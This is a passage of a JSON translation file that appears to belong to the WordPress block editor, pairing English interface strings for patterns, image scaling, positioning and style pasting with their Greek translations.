\u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf. \u039c\u03cc\u03bd\u03bf \u03c4\u03b1 \u03bc\u03bf\u03c4\u03af\u03b2\u03b1 \u03c0\u03bf\u03c5 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03b1\u03c5\u03c4\u03cc\u03bd \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03c3\u03c5\u03b3\u03c7\u03c1\u03bf\u03bd\u03b9\u03c3\u03c4\u03bf\u03cd\u03bd."],"Theme & Plugins":["\u0398\u03ad\u03bc\u03b1\u03c4\u03b1 & \u03a0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03b1"],"Pattern Directory":["\u039a\u03b1\u03c4\u03ac\u03bb\u03bf\u03b3\u03bf\u03c2 \u039c\u03bf\u03c4\u03af\u03b2\u03c9\u03bd"],"%d pattern found":["%d \u03bc\u03bf\u03c4\u03af\u03b2\u03bf \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5","%d \u03bc\u03bf\u03c4\u03af\u03b2\u03b1 \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd"],"Select text across multiple blocks.":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5 \u03c3\u03b5 \u03c0\u03bf\u03bb\u03bb\u03b1\u03c0\u03bb\u03ac \u03bc\u03c0\u03bb\u03bf\u03ba."],"Last page":["\u03a4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1"],"paging\u0004%1$s of %2$s":["%1$s \u03b1\u03c0\u03cc %2$s"],"First page":["\u03a0\u03c1\u03ce\u03c4\u03b7 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1"],"Page":["\u03a3\u03b5\u03bb\u03af\u03b4\u03b1"],"Image is contained without distortion.":["\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03c7\u03c9\u03c1\u03af\u03c2 \u03c0\u03b1\u03c1\u03b1\u03bc\u03cc\u03c1\u03c6\u03c9\u03c3\u03b7."],"Image covers the space evenly.":["\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03ba\u03b1\u03bb\u03cd\u03c0\u03c4\u03b5\u03b9 \u03c4\u03bf\u03bd \u03c7\u03ce\u03c1\u03bf \u03bf\u03bc\u03bf\u03b9\u03cc\u03bc\u03bf\u03c1\u03c6\u03b1."],"Image size option for resolution control\u0004Full Size":["\u03a0\u03bb\u03ae\u03c1\u03b5\u03c2 \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2"],"Image size option for resolution control\u0004Large":["\u039c\u03b5\u03b3\u03ac\u03bb\u03bf"],"Image size option for resolution control\u0004Medium":["\u039c\u03b5\u03c3\u03b1\u03af\u03bf"],"Image size option for resolution control\u0004Thumbnail":["\u039c\u03b9\u03ba\u03c1\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c7\u03c9\u03c1\u03ad\u03c3\u03b5\u03b9 \u03c3\u03c4\u03bf\u03bd \u03c7\u03ce\u03c1\u03bf, \u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf\u03c2. \u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b9\u03ba\u03c1\u03cc \u03b8\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03b3\u03ad\u03bc\u03b9\u03c3\u03bc\u03b1."],"Scale option for dimensions control\u0004Scale down":["\u039a\u03bb\u03af\u03bc\u03b1\u03ba\u03b1 \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03ba\u03ac\u03c4\u03c9"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["\u03a7\u03c9\u03c1\u03af\u03c2 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03b3\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b5\u03b3\u03ad\u03b8\u03bf\u03c5\u03c2 \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5. \u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b8\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bf\u03c0\u03b5\u03af \u03ba\u03b1\u03b9 \u03c4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b9\u03ba\u03c1\u03cc \u03b8\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03b3\u03ad\u03bc\u03b9\u03c3\u03bc\u03b1."],"Scale option for dimensions control\u0004None":["\u03a7\u03c9\u03c1\u03af\u03c2"],"Fill the space by clipping what doesn't fit.":["\u0393\u03ad\u03bc\u03b9\u03c3\u03bc\u03b1 \u03c4\u03bf\u03c5 \u03c7\u03ce\u03c1\u03bf\u03c5 \u03b1\u03c0\u03bf\u03ba\u03cc\u03c0\u03c4\u03bf\u03bd\u03c4\u03b1\u03c2 \u03cc,\u03c4\u03b9 \u03b4\u03b5\u03bd \u03c7\u03c9\u03c1\u03ac\u03b5\u03b9."],"Scale option for dimensions control\u0004Cover":["\u039a\u03ac\u03bb\u03c5\u03c8\u03b7"],"Fit the content to the space without clipping.":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03b3\u03ae \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf\u03c5 \u03c3\u03c4\u03bf \u03c7\u03ce\u03c1\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03b1\u03c0\u03bf\u03ba\u03bf\u03c0\u03ae."],"Scale option for dimensions control\u0004Contain":["\u03a0\u03b5\u03c1\u03b9\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9"],"Fill the space by stretching the content.":["\u0393\u03ad\u03bc\u03b9\u03c3\u03bc\u03b1 \u03c4\u03bf\u03c5 \u03c7\u03ce\u03c1\u03bf\u03c5 \u03c4\u03b5\u03bd\u03c4\u03ce\u03bd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf."],"Scale option for dimensions control\u0004Fill":["\u0393\u03ad\u03bc\u03b9\u03c3\u03bc\u03b1"],"Aspect ratio":["\u0391\u03bd\u03b1\u03bb\u03bf\u03b3\u03af\u03b1 \u0391\u03c0\u03b5\u03b9\u03ba\u03cc\u03bd\u03b9\u03c3\u03b7\u03c2"],"Aspect ratio option for dimensions control\u0004Custom":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bdo"],"Aspect ratio option for dimensions control\u0004Original":["\u03a0\u03c1\u03c9\u03c4\u03cc\u03c4\u03c5\u03c0\u03bf"],"%d Block":["%d \u03bc\u03c0\u03bb\u03bf\u03ba","%d \u03bc\u03c0\u03bb\u03bf\u03ba"],"Suggestions":["\u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2"],"Additional link settings\u0004Advanced":["\u0393\u03b9\u03b1 \u03a0\u03c1\u03bf\u03c7\u03c9\u03c1\u03b7\u03bc\u03ad\u03bd\u03bf\u03c5\u03c2"],"Resolution":["\u0391\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["\u03a0\u03b1\u03c1\u03ac\u03b4\u03b5\u03b9\u03b3\u03bc\u03b1:"],"Change level":["\u0391\u03bb\u03bb\u03b1\u03b3\u03ae \u03b5\u03c0\u03b9\u03c0\u03ad\u03b4\u03bf\u03c5"],"Position: %s":["\u0398\u03ad\u03c3\u03b7: %s"],"Name for applying graphical effects\u0004Filters":["\u03a6\u03af\u03bb\u03c4\u03c1\u03b1"],"The block will stick to the scrollable area of the parent %s block.":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03b8\u03b1 \u03c0\u03b1\u03c1\u03b1\u03bc\u03b5\u03af\u03bd\u03b5\u03b9 \u03c3\u03c4\u03b7\u03bd \u03c0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ae \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2 \u03c4\u03bf\u03c5 \u03b3\u03bf\u03bd\u03b9\u03ba\u03bf\u03cd \u03bc\u03c0\u03bb\u03bf\u03ba %s."],"Add after":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03bc\u03b5\u03c4\u03ac"],"Add before":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03c0\u03c1\u03b9\u03bd"],"My patterns":["\u03a4\u03b1 \u039c\u03bf\u03c4\u03af\u03b2\u03b1 \u03bc\u03bf\u03c5"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["\u0395\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03c3\u03c4\u03ae\u03bb\u03b7\u03c2"],"Grid":["\u03a0\u03bb\u03ad\u03b3\u03bc\u03b1"],"Horizontal & vertical":["\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 & \u03ba\u03ac\u03b8\u03b5\u03c4\u03b1"],"Name for the value of the CSS position property\u0004Fixed":["\u03a3\u03c4\u03b1\u03b8\u03b5\u03c1\u03cc"],"Name for the value of the CSS position property\u0004Sticky":["\u039a\u03b1\u03c1\u03c6\u03b9\u03c4\u03c3\u03c9\u03bc\u03ad\u03bd\u03bf"],"There is an error with your CSS structure.":["\u03a5\u03c0\u03ac\u03c1\u03c7\u03b5\u03b9 \u03ad\u03bd\u03b1 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b4\u03bf\u03bc\u03ae \u03c4\u03bf\u03c5 CSS \u03c3\u03b1\u03c2."],"Shadow":["\u03a3\u03ba\u03b9\u03ac"],"Append to %1$s block at position %2$d, Level %3$d":["\u03a0\u03c1\u03bf\u03c3\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %1$s, \u03c3\u03c4\u03b7 \u03b8\u03ad\u03c3\u03b7 %2$d, \u0395\u03c0\u03af\u03c0\u03b5\u03b4\u03bf %3$d"],"%s block inserted":["\u0395\u03b9\u03c3\u03ae\u03c7\u03b8\u03b7 \u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %s"],"Format tools":["\u0395\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03b1 \u03b4\u03b9\u03b1\u03bc\u03cc\u03c1\u03c6\u03c9\u03c3\u03b7\u03c2"],"Currently selected position: %s":["\u03a4\u03c1\u03ad\u03c7\u03bf\u03c5\u03c3\u03b1 \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b7 \u03b8\u03ad\u03c3\u03b7: %s"],"Position":["\u0398\u03ad\u03c3\u03b7"],"The block will not move when the page is scrolled.":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03b4\u03b5\u03bd \u03b8\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b5\u03af\u03c4\u03b1\u03b9 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2."],"The block will stick to the top of the window instead of scrolling.":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03b8\u03b1 \u03ba\u03bf\u03bb\u03bb\u03ae\u03c3\u03b5\u03b9 \u03c3\u03c4\u03b7\u03bd \u03ba\u03bf\u03c1\u03c5\u03c6\u03ae \u03c4\u03bf\u03c5 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03b1\u03bd\u03c4\u03af \u03bd\u03b1 \u03ba\u03ac\u03bd\u03b5\u03b9 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7."],"Sticky":["\u039a\u03b1\u03c1\u03c6\u03b9\u03c4\u03c3\u03c9\u03bc\u03ad\u03bd\u03bf"],"Paste styles":["\u0395\u03c0\u03b9\u03ba\u03cc\u03bb\u03bb\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03c3\u03c4\u03c5\u03bb"],"Copy styles":["\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae \u03c4\u03c9\u03bd \u03c3\u03c4\u03c5\u03bb"],"Pasted styles to %d blocks.":["\u0388\u03b3\u03b9\u03bd\u03b5 \u03b5\u03c0\u03b9\u03ba\u03cc\u03bb\u03bb\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03c3\u03c4\u03c5\u03bb \u03c3\u03b5 %d \u03bc\u03c0\u03bb\u03bf\u03ba."],"Pasted styles to %s.":["\u0388\u03b3\u03b9\u03bd\u03b5 \u03b5\u03c0\u03b9\u03ba\u03cc\u03bb\u03bb\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03c3\u03c4\u03c5\u03bb \u03c3\u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %s"],"Unable to paste styles. Block styles couldn't be found within the copied content.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b5\u03c0\u03b9\u03ba\u03cc\u03bb\u03bb\u03b7\u03c3\u03b7 \u03c3\u03c4\u03c5\u03bb. \u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b5\u03cd\u03c1\u03b5\u03c3\u03b7 \u03c3\u03c4\u03c5\u03bb \u03bc\u03c0\u03bb\u03bf\u03ba \u03b5\u03bd\u03c4\u03cc\u03c2 \u03c4\u03bf\u03c5 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03b1\u03bc\u03bc\u03ad\u03bd\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b5\u03c0\u03b9\u03ba\u03cc\u03bb\u03bb\u03b7\u03c3\u03b7 \u03c3\u03c4\u03c5\u03bb. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c8\u03c4\u03b5 \u03c4\u03b1 \u03b4\u03b9\u03ba\u03b1\u03b9\u03ce\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c7\u03b5\u03af\u03c1\u03bf\u03c5 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b5\u03c0\u03b9\u03ba\u03cc\u03bb\u03bb\u03b7\u03c3\u03b7 \u03c3\u03c4\u03c5\u03bb. \u0391\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03c2 (https) \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2 \u03bc\u03b5 \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf\u03c5\u03c2 \u03c0\u03bb\u03bf\u03b7\u03b3\u03bf\u03cd\u03c2."],"Media List":["\u039b\u03af\u03c3\u03c4\u03b1 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03c9\u03bd"],"Image inserted.":["\u0397 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03b5\u03b9\u03c3\u03ae\u03c7\u03b8\u03b7\u03ba\u03b5."],"Image uploaded and inserted.":["\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03b9 \u03b5\u03b9\u03c3\u03ae\u03c7\u03b8\u03b7."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["\u039f\u03b9 \u03b5\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ad\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c6\u03b1\u03b9\u03c1\u03b5\u03b8\u03bf\u03cd\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b5\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03cc \u03c0\u03ac\u03c1\u03bf\u03c7\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03b8\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03c3\u03b1\u03bd \u03b1\u03ba\u03cc\u03bc\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03ad\u03c7\u03bf\u03c5\u03bd \u03b6\u03b7\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u03bd\u03bf\u03bc\u03b9\u03ba\u03ae\u03c2 \u03c3\u03c5\u03bc\u03bc\u03cc\u03c1\u03c6\u03c9\u03c3\u03b7\u03c2 \u03c0\u03bf\u03c5 \u03c3\u03c7\u03b5\u03c4\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03c4\u03b7 \u03bd\u03bf\u03bc\u03bf\u03b8\u03b5\u03c3\u03af\u03b1 \u03c0\u03b5\u03c1\u03af \u03b9\u03b4\u03b9\u03c9\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["\u0391\u03c5\u03c4\u03ae \u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af \u03c3\u03c4\u03b7 \u0392\u03b9\u03b2\u03bb\u03b9\u03bf\u03b8\u03ae\u03ba\u03b7 \u03a0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03c9\u03bd \u03c3\u03b1\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b5\u03be\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03b9\u03c3\u03b1\u03c7\u03b8\u03b5\u03af \u03c9\u03c2 \u03b5\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ae \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1."],"Insert external image":["\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae \u03b5\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ae\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2"],"Report %s":["\u0391\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac %s"],"Pattern":["\u039c\u03bf\u03c4\u03af\u03b2\u03bf"],"Go to parent Navigation block":["\u039c\u03b5\u03c4\u03ac\u03b2\u03b1\u03c3\u03b7 \u03c3\u03c4\u03bf \u03b3\u03bf\u03bd\u03b9\u03ba\u03cc \u03bc\u03c0\u03bb\u03bf\u03ba \u03c0\u03bb\u03bf\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2"],"Stretch items":["\u03a4\u03ad\u03bd\u03c4\u03c9\u03bc\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd"],"Block vertical alignment setting\u0004Space between":["\u039a\u03b5\u03bd\u03cc \u03bc\u03b5\u03c4\u03b1\u03be\u03cd"],"Block vertical alignment setting\u0004Stretch to fill":["\u03a4\u03b5\u03bd\u03c4\u03ce\u03c3\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b3\u03b5\u03bc\u03af\u03c3\u03b5\u03c4\u03b5"],"Fixed":["\u03a3\u03c4\u03b1\u03b8\u03b5\u03c1\u03ae"],"Fit contents.":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03b3\u03ae \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5."],"Specify a fixed height.":["\u039a\u03b1\u03b8\u03bf\u03c1\u03af\u03c3\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03c4\u03b1\u03b8\u03b5\u03c1\u03cc \u03cd\u03c8\u03bf\u03c2."],"Specify a fixed width.":["\u039a\u03b1\u03b8\u03bf\u03c1\u03af\u03c3\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03c4\u03b1\u03b8\u03b5\u03c1\u03cc \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2."],"Stretch to fill available space.":["\u03a4\u03b5\u03bd\u03c4\u03ce\u03c3\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b3\u03b5\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf \u03c7\u03ce\u03c1\u03bf."],"Move %1$d blocks from position %2$d left by one place":["\u039c\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03ae\u03c3\u03c4\u03b5 %1$d \u03bc\u03c0\u03bb\u03bf\u03ba \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b8\u03ad\u03c3\u03b7 %2$d \u03bc\u03b9\u03b1 \u03b8\u03ad\u03c3\u03b7 \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Move %1$d blocks from position %2$d down by one place":["\u039c\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03ae\u03c3\u03c4\u03b5 %1$d \u03bc\u03c0\u03bb\u03bf\u03ba \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b8\u03ad\u03c3\u03b7 %2$d \u03bc\u03b9\u03b1 \u03b8\u03ad\u03c3\u03b7 \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03ba\u03ac\u03c4\u03c9"],"%s: Sorry, you are not allowed to upload this file type.":["%s: \u03a3\u03c5\u03b3\u03bd\u03ce\u03bc\u03b7, \u03b4\u03b5\u03bd \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b1\u03c5\u03c4\u03bf\u03cd \u03c4\u03bf\u03c5 \u03c4\u03cd\u03c0\u03bf\u03c5 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5."],"Hover":["\u0391\u03b9\u03ce\u03c1\u03b7\u03c3\u03b7"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["\u039f\u03c1\u03af\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03ba\u03cd\u03c1\u03b9\u03b1\u03c2 \u03c0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ae\u03c2 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5."],"Unset":["\u0394\u03b5\u03bd \u03bf\u03c1\u03af\u03c3\u03c4\u03b7\u03ba\u03b5"],"Now":["\u03a4\u03ce\u03c1\u03b1"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["\u03a4\u03b1 \u03b5\u03bc\u03c6\u03c9\u03bb\u03b5\u03c5\u03bc\u03ad\u03bd\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd \u03c4\u03bf \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5 \u03bc\u03b5 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03b3\u03b9\u03b1 \u03c0\u03bb\u03ae\u03c1\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03c5\u03c1\u03cd \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2."],"Inner blocks use content width":["\u03a4\u03b1 \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03bc\u03c0\u03bb\u03bf\u03ba \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5"],"Font":["\u0393\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac"],"Apply to all blocks inside":["\u0395\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ae \u03c3\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03c3\u03c4\u03bf \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03cc"],"Blocks cannot be moved right as they are already are at the rightmost position":["\u03a4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03bf\u03cd\u03bd 